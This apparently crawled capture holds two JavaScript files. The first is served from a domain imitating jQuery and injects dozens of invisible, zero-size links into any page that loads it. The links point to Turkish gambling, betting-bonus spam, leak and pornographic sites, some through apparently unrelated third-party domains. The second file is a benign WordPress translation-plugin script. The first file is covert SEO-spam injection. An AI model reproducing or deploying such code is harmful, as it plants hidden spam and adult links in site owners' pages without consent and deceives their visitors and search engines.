

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/45.js
body_size: 655
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Türk İfşa");
a.appendChild(linkText);
a.title = "Türk İfşa";
a.href = "https://turkifsa.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Altyazılı Porno");
a.appendChild(linkText);
a.title = "Altyazılı Porno";
a.href = "https://altyaziliporno.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nysmfo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: application/javascript
request_url: https://portal.multiplayer.com.tr/wp-content/plugins/say-what/assets/build/frontend.js?ver=f555924e251929bc28d2
body_size: 946
content:
!function(){"use strict";window.wp.hooks;const t={gettext(e,n,a){return t.handle(e,n,n,void 0,void 0,a)},gettext_with_context(e,n,a,o){return t.handle(e,n,n,void 0,a,o)},ngettext(e,n,a,o,i){return t.handle(e,n,a,o,void 0,i)},ngettext_with_context(e,n,a,o,i,d){return t.handle(e,n,a,o,i,d)},has_translation(e,n,a,o){const i=t.handle(n,n,n,void 0,a,o)!==n;return e||i},handle(t,e,n,a,o,i){void 0===i&&(i=""),void 0===o&&(o="");let d=i+"|"+n+"|"+o;return void 0!==a&&1!==a||(d=i+"|"+e+"|"+o),void 0!==window.say_what_data.replacements[d]?window.say_what_data.replacements[d]:t}};wp.hooks.addFilter("i18n.gettext","say-what",t.gettext,99),wp.hooks.addFilter("i18n.ngettext","say-what",t.ngettext,99),wp.hooks.addFilter("i18n.gettext_with_context","say-what",t.gettext_with_context,99),wp.hooks.addFilter("i18n.ngettext_with_context","say-what",t.ngettext_with_context,99),wp.hooks.addFilter("i18n.has_translation","say-what",t.has_translation,99)}();